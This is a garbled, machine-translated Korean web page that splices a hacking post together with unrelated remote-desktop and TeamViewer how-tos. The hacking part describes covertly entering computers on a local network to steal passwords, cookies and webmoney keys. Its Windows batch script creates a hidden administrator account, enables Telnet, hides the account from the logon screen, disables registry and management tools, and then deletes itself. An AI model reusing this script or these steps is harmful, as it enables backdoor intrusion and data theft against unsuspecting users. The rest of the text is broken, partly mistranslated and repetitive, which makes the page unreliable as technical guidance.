다른 사람의 노트북에 연결합니다. 다른 컴퓨터에 대한 원격 액세스 또는 인터넷을 통해 다른 사람의 컴퓨터를 제어하는 방법. 내장 Windows 툴킷
안녕하세요 여러분, 이것은 Habré에 대한 나의 첫 번째 기사이므로 엄격하게 판단하지 마십시오. 이 게시물에서는 원격으로 사용자의 컴퓨터에 액세스하는 방법을 설명합니다. 지역 네트워크명령 줄을 통해 모든 바이러스 백신을 우회하고 구문을 약간 알고 있습니다. 명령줄윈도우. 이 문서는 Windows XP에서만 사용할 수 있지만 원하는 경우 Windows 제품군의 다른 OS용 코드를 다시 작성할 수 있습니다. 시작하겠습니다. 일반적으로 이 기사는 초급 사용자를 대상으로 작성되었습니다. 주요 목표는 필요한 데이터(암호, 외모, dachas, 액세스 권한)를 얻는 것입니다. 사서함, webmoney 키 파일, 쿠키 및 기타 중요한 비듬) 침투 흔적을 남기지 않고 눈에 띄지 않게 둡니다. 자, 시작하겠습니다. 저는 약 5000명의 사용자가 있는 로컬 네트워크에 있고 정적 또는 dhcp가 있는 네트워크는 중요하지 않으며 IP 주소가 있고 행복합니다. 네트워크에는 많은 서브넷이 있으며 그 경로는 서버에 등록됩니다. MAC 주소컴퓨터는 네트워크 관리자에게 등록되어 있습니다. 제 경우에는 그리드에 연결하기위한 조건 이었기 때문에 어떤 일이 발생하면 내 양귀비가 켜집니다. 발견되지 않도록 먼저 설치합니다. 가상 기기(저는 VmWare 5.1을 사용했습니다) XP를 설치하고, 포트 스캐너(저는 SuperScan 3.00을 사용했습니다. 다운로드할 수 있습니다)와 Telnet 서비스를 시작합니다. 우리는 NAT를 사용하여 가상 머신을 네트워크에 연결하고 이러한 방식으로 네트워크를 바라보는 머신의 완전히 다른 MAC 주소를 얻습니다. 모든 윙윙거리는 virtualku는 계속 진행합니다. 일반 메모장을 열고 다음 내용으로 배치 파일을 작성합니다.
다른 워크스테이션에 관리자로 로그인합니다. "인증을 사용하여 원격 데스크톱을 실행하는 컴퓨터에서만 연결 허용"을 선택합니다. 네트워크 계층", "원격 데스크톱" 섹션에서. C. University of Central Florida에서 컴퓨터 공학을 전공했습니다. 하지만 다른 사람이 자신의 웹캠을 통해 당신을 볼 수 있다고 생각하십니까? 그 생각은 아마도 당신의 척추를 오싹하게 만들 것이고, 그것은 매우 현실적이고 극도로 오싹하기 때문에 그래야 합니다.
다행히 컴퓨터가 처음부터 해킹되는 것을 방지할 수 있는 몇 가지 간단한 방법이 있습니다. 유사한 항목을 제공하는 의심스러운 웹사이트를 주의하십시오. 업데이트 가능 및 활성 바이러스 백신컴퓨터를 감염시키는 맬웨어를 탐지하고 제거하는 데 도움이 됩니다. 컴퓨터로 들어오고 나가는 트래픽을 제어합니다.
@에코 끄기
순 사용자 Admin_Support lop /add >nul
Net localgroup net localgroup Ђ¤¬ЁЁЁбва в®al Admin_support /add >nul
순 계정 /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc 시작 TlntSvr >nul
등록 추가 "HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList " /v Admin_support /t REG_DWORD /d 0 >null
Reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System" /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg 추가 "HKCU\SOFTWARE\POLICIES\Microsoft\MMC" /v RestrictPemitSnapins /t Reg_dword / d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul
delStart_game.bat
다른 컴퓨터에 원격으로 액세스하는 방법
기술 지원 제안에 주의하십시오. 원격 지원. 해커는 컴퓨터에 문제가 있다고 주장하면서 물리적으로 연락할 수 있습니다. 그들은 문제를 "고칠" 수 있도록 컴퓨터에 원격으로 액세스할 수 있는 프로그램을 설치하도록 귀하를 설득하려고 합니다. 기술 지원이라고 주장하는 사람들의 전화는 그냥 무시하세요.
당신의 무선 통신. 해커는 노트북, 안테나 등을 쉽게 해킹할 수 있으며 널리 사용됩니다. 소프트웨어. 강력한 무선 연결을 보호하고 복잡한 비밀번호. 관리가 필요한 경우 원격 컴퓨터또는 다른 사람이 귀하의 컴퓨터를 원격으로 제어할 수 있도록 하려면 몇 가지 옵션이 있습니다. 다음은 원격 액세스 또는 지원을 위해 다른 컴퓨터에 연결하는 가장 널리 사용되는 원격 방법 목록입니다.
태그: 바이러스, 해킹, 보안, 정보 보안
의미론적으로 인터넷이 무엇인지에 대한 논의(네트워크 또는 그레이트 덤프)는 이 환경의 주요 기능과 관련이 없습니다. 우리는 서로 멀리 떨어진 장치 간의 통신 가능성에 대해 이야기하고 있습니다. 네트워크는 활성 데이터 제공자(서버 및 수동)를 분리합니다. 기존 컴퓨터사용자(고객). 동일한 컴퓨터가 클라이언트와 서버의 역할을 모두 수행할 수 있습니다. 이러한 경우가 매우 많습니다.
내장 Windows 툴킷
첫 번째는 호환되는 인터넷 브라우저가 있는 사람이라면 누구나 원격으로 다른 컴퓨터에 액세스하고 연결할 수 있는 온라인 서비스 목록입니다. 다음은 다른 컴퓨터에 연결하고 원격으로 액세스하는 데 사용되는 프로그램 목록입니다. 마지막으로 아래 나열된 서비스 중 하나를 사용할 때 발생할 수 있는 문제 해결에 대한 추가 정보를 제공했습니다.
인터넷 브라우저를 사용하여 다른 컴퓨터에 원격으로 연결할 수 있는 탁월한 무료 서비스입니다. 컴퓨터에 작은 프로그램을 설치하면 이 프로그램을 통해 원격으로 다른 컴퓨터에 연결할 수 있습니다. 연결되면 열 수 있습니다. 삭제된 파일, 확인하다 이메일, 프로그램 실행 및 로컬 사용자에게 원격 지원을 제공합니다.
클라이언트-서버 상호 작용의 예는 인터넷을 통해 웹 페이지에 액세스하는 것입니다. 서버 컴퓨터는 원격 클라이언트 사용자로부터 요청을 받고 그에게 다음 페이지의 내용을 제공합니다. 그러나 우리는 관심이 있습니다 원격 서비스완전히 다른 종류 - 다른 컴퓨터의 데스크탑에 연결하는 기능, 즉 인터넷을 통해 다른 컴퓨터에 연결하고 화면에서 일어나는 모든 일을 보는 방법.
잠재적 문제 및 추가 정보
이 작업을 수행하는 방법에 대한 자세한 정보. 다음은 위의 솔루션을 사용할 때 발생할 수 있는 잠재적인 문제에 대한 자세한 정보입니다. 가정, 직장 또는 학교 네트워크를 보호하는 모든 방화벽은 이러한 많은 프로그램 또는 서비스가 다른 컴퓨터와 통신할 수 있도록 열려 있어야 합니다. 컴퓨터에 방화벽 프로그램이 설치되어 있는 경우 메시지가 표시되면 차단을 해제하거나 해당 프로그램의 포트를 열어야 합니다. 마지막으로 연결하려는 컴퓨터가 켜져 있어야 합니다.
- 방화벽.
- 일부 회사 및 학교 컴퓨터에서는 이 작업을 수행하지 못할 수 있습니다.
- 컴퓨터가 켜져 있어야 합니다.
 이것이 필요한 이유 원격 연결? 예를 들어 이해할 수없는 작업을 구현하는 데 동료 나 친구를 돕기 위해. 많은 회사에서 이러한 원격 연결을 사용하여 직원의 작업을 모니터링하고 원격 클라이언트를 돕습니다. 한마디로 연결고리가 있을 텐데 어떻게 활용하는지 알아보도록 하겠습니다.
이것이 필요한 이유 원격 연결? 예를 들어 이해할 수없는 작업을 구현하는 데 동료 나 친구를 돕기 위해. 많은 회사에서 이러한 원격 연결을 사용하여 직원의 작업을 모니터링하고 원격 클라이언트를 돕습니다. 한마디로 연결고리가 있을 텐데 어떻게 활용하는지 알아보도록 하겠습니다.
1분 동안 컴퓨터를 빌릴 수 있는 권한이 있습니까? 그리고 내 컴퓨터에서 모든 것이 다시 정확합니다. 이것을 다른 전화 통화와 비교해 봅시다. 기술적 지원우리 중 많은 사람들이 직면하는 것. 컴퓨터에 문제가 있습니다. 기술 조언 칼럼니스트로서 저는 이러한 질문을 많이 받습니다. 어머니에게서만 받는 것이 아닙니다. 당신도 같은 문제가 있지 않습니까?
내 작업을 본 후 그들은 나중에 도움을 요청하지 않고 동일한 수정을 반복할 수 있습니다. 일반적으로 "원격 액세스"라는 용어로 분류되는 이러한 서비스를 사용하면 인터넷에 연결된 모든 컴퓨터에서 다른 사람의 컴퓨터를 보고 제어할 수 있습니다. 해커, 사기꾼 및 노골적인 도둑을 제공하는 이러한 서비스에 대해 걱정하기 전에 원격 액세스 서비스가 작동하려면 특정 단계를 수행하여 컴퓨터를 켜야 하며 이 액세스는 암호 시스템에 의해 제어됩니다. . 원격 액세스를 사용하면 은행 웹사이트에 로그인하는 것과 동일한 보안 위험이 있습니다. 신용 카드운영자 셀룰러 통신카탈로그 소매점에서 또는 주머니에 지갑을 넣고 거리로 나가십시오.
이러한 연결을 가능하게 하는 두 가지 방법이 있습니다. Windows에 내장된 도구를 사용하거나 타사 프로그램을 사용하는 것입니다.
이러한 방법을 순서대로 고려해 봅시다.
내장 Windows 툴킷
다른 사람의 컴퓨터와 데스크톱에 연결하는 표준 방법은 Windows 도구를 사용하는 것입니다. "원격 데스크톱 연결". 다른 컴퓨터에 연결하려면 다음을 수행하십시오.
이러한 앱에는 귀하와 다른 사용자가 귀하 또는 그들의 디스플레이에 표시되는 내용에 동의할 수 있는 화면 공유 기능이 있습니다. 이메일 설정 관리 예시입니다. . 당신이 정말로 원하는 것은 다른 사람의 디스플레이를 보고 당신의 컴퓨터를 제어할 수 있는 능력입니다.
특별한 소프트웨어가 필요하지 않습니다. 컴퓨터와 인터넷 연결만 있으면 됩니다. 다음에서 이 창을 볼 수 있는 옵션이 있습니다. 전체 화면으로보기, 효과적으로 키보드와 마우스 또는 트랙패드를 다른 컴퓨터로 전환합니다. 우리 둘 다 동시에 다른 일을 하려고 하면 컴퓨터가 약간 혼란스러워지고 커서가 움직이지 않으므로 교대로 작업해야 합니다. 액세스를 요청하는 모든 사람이 귀하의 컴퓨터를 제어하기 전에 귀하의 동의를 얻도록 설정하거나 자동 액세스를 제공할 수 있습니다.
시작 메뉴로 이동하여 위에서 언급한 서비스를 호출합니다.
다음과 같은 창이 우리 앞에 열립니다.
 "컴퓨터" 필드에 원격 시스템의 IP 주소 또는 해당 네트워크 이름을 입력합니다.
"컴퓨터" 필드에 원격 시스템의 IP 주소 또는 해당 네트워크 이름을 입력합니다.
만약에 원격 시스템바탕 화면을 제공할 준비가 되면 몇 초 안에 화면에서 볼 수 있습니다. 연결의 다른 쪽에서는 클라이언트로서 원격 데스크톱 액세스 권한을 구성해야 합니다.
취소할 수도 있습니다. 원격 세션, 원하는 경우. 다른 사람의 컴퓨터를 제어할 때는 조금 뒤쳐져 있습니다. 커서가 약간 튀고 더듬거리므로 커서가 완전히 매끄럽게 움직일 것이라고 기대하지 마십시오. 시스템 간에 텍스트 복사 및 붙여넣기가 항상 가능한 것은 아닙니다. 솔직히 말해서 이것들은 사소한 문제입니다. 전화 통화의 좌절은 과거의 일입니다. 집안의 불편한 전화도 백미러에 있습니다.
가정의 평화가 회복되었습니다. 글쎄, 적어도 컴퓨터에 관해서는. 스마트폰과 태블릿이 일반 컴퓨터를 빠르게 대체하고 있지만 아직 완전한 전환은 이루어지지 않았습니다. 에서만 수행할 수 있는 작업이 여전히 많기 때문입니다. 데스크톱 컴퓨터. 이 목적을 위해 때때로 특정 작업을 수행하기 위해 컴퓨터에 대한 원격 액세스가 필요합니다. 예를 들어 원격 데스크톱을 통해 친구와 공동 작업을 하거나 로그인해야 할 수 있습니다. 원격 서버사무실에서 유지 보수를 수행합니다.
인터넷을 통해 컴퓨터 화면과 같은 콘텐츠를 보내는 데는 비용이 많이 들 수 있습니다. 항상 필요한 것은 아닙니다 고품질전송된 이미지. 때로는 낮은 화면 해상도로도 충분합니다. 다른 사람의 데스크탑에 대한 이 설정 및 기타 설정을 구성하려면 "설정" 버튼을 클릭하고 원하는 옵션을 할당해야 합니다.
이것은 사용자에게 기회를 제공합니다 공동 작업상관없이 데스크톱을 공유합니다. 운영 체제. 유료 버전은 기업 공동 작업 및 원격 고객 지원은 물론 컴퓨터 관리에 이상적입니다. 후자는 동일한 구성으로 여러 장치를 배포하는 데 매우 유용할 수 있습니다. 또한 원격 데스크톱의 품질도 대부분의 애플리케이션에서 별로 칭찬할 만한 수준이 아닙니다.
그 다음에 모바일 앱자동으로 당신을 찾을 것입니다 로컬 컴퓨터. 원격 액세스, 가상화 및 좋은 기회컴퓨터에 대한 원격 액세스를 위한 연결. 여기에는 세 가지 주요 매개변수의 원격 연결, 고정밀 화면 제어, 자동 활성화키보드, 맞춤형 키보드 등. 원격 액세스전체 컴퓨터에 액세스하기 위해 항상 복잡한 구성과 연결되는 것은 아닙니다.
 매개변수 창에는 자세히 설명할 수 없는 여러 탭과 많은 옵션이 있습니다. 우리가 말하는 내용이 명확하도록 간략하게 나열합니다. 설정 창에서 다음 항목을 조정하고 지정할 수 있습니다.
매개변수 창에는 자세히 설명할 수 없는 여러 탭과 많은 옵션이 있습니다. 우리가 말하는 내용이 명확하도록 간략하게 나열합니다. 설정 창에서 다음 항목을 조정하고 지정할 수 있습니다.
또한 "주제" 옵션을 선택하여 비디오 조회수에 대한 정보를 볼 수 있습니다. 웹캠을 통해 집의 즉각적인 비디오 및 오디오를 수신할 수도 있습니다. 화면에서 원격으로 컴퓨터를 제어하고 관리하는 것이 훨씬 쉽기 때문입니다. 더 큰 태블릿작은 스마트폰 디스플레이보다
그러나 사용자는 고급 네트워크 설정에 따라 고급 구성을 수행할 수 있습니다. 서버에 대한 원격 연결이 더 이상 유틸리티가 아니라 시스템 관리자. 그러나 많은 원격 액세스 응용 프로그램은 여전히 원활한 기능이 부족하고 인터넷 액세스 기능을 향상시킵니다.
- 외계인 데스크톱 화면 해상도 및 색상 품질.
- 키보드 단축키와 같은 다른 컴퓨터의 인터넷 설정을 통해 전송합니다. 다른 사람의 설정은 연결이 지속되는 동안 자신의 설정을 대체합니다.
- 다른 사용자의 데스크톱에 액세스할 때 실행되는 프로그램입니다. 이것은 연결된 컴퓨터의 프로그램을 나타냅니다.
- 탭에 나열된 다른 많은 기능 "추가",, 다양한 시각 효과를 포함합니다.
팀 뷰어를 만나보세요.-
이동 중에도 데스크탑, 파일 및 게임 성능에 액세스할 수 있습니다. 보다 구체적인 도구로 이동하기 전에 모든 원격 데스크톱 솔루션부터 시작하겠습니다. 리모콘게임, 생산성 등을 위한 액세스
원격 데스크톱 소프트웨어를 사용하면 기본적으로 데스크톱 피드를 스트리밍하여 다른 장치를 사용하여 인터넷을 통해 컴퓨터와 모든 응용 프로그램에 액세스할 수 있습니다. 태블릿이나 휴대폰에서도 작동합니다. 셀룰러 네트워크데이터 전송.
훌륭한 Team Viewer 프로그램의 존재에 대해 알지 못하는 논의중인 문제와는 거리가 멀다고 가정합니다. . 도움을 받으면 인터넷을 통해 다른 시스템에 연결하는 것이 Windows의 기본 제공 도구를 사용하는 것보다 훨씬 쉽습니다. 이 프로그램에는 풍부한 인터페이스가 있으며 개발자에게 큰 기회가 부여됩니다. 가정용 이 프로그램완전히 무료입니다. 인터넷을 통한 도움으로 연결하는 것은 제작자의 환상을 제외하고는 아무 것도 제한하지 않습니다. 프로그램의 상업적 사용이 의심되는 경우 네트워크를 통해 직접 연결 시간이 제한됩니다. 
원격 데스크톱 세션을 건너뛰지 않으려면 가장 좋은 선택은 다음을 위한 사용하기 쉬운 솔루션입니다. 리모콘통합 파일 전송 옵션. 그런 다음 웹 브라우저, 서비스의 모바일 앱 또는 해당 동기화 클라이언트를 통해 어디서나 액세스할 수 있습니다.
단점은 수량이 제한되어 있다는 것입니다. 컴퓨터가 패킷을 받으면 켜집니다. 이것은 두 가지로 할 수 있습니다 다른 방법들. 또는 특수를 사용할 수 있습니다. 소프트웨어 어플리케이션, 로컬 네트워크 내부에 있습니다.


 iPhone으로 QR 코드를 스캔하는 방법
iPhone으로 QR 코드를 스캔하는 방법 스마트폰 Samsung GT I8160 Galaxy Ace II: 리뷰 및 사양
스마트폰 Samsung GT I8160 Galaxy Ace II: 리뷰 및 사양 iPhone으로 QR 코드를 스캔하는 방법
iPhone으로 QR 코드를 스캔하는 방법 Tele2용 Zvooq 서비스에 관한 모든 것
Tele2용 Zvooq 서비스에 관한 모든 것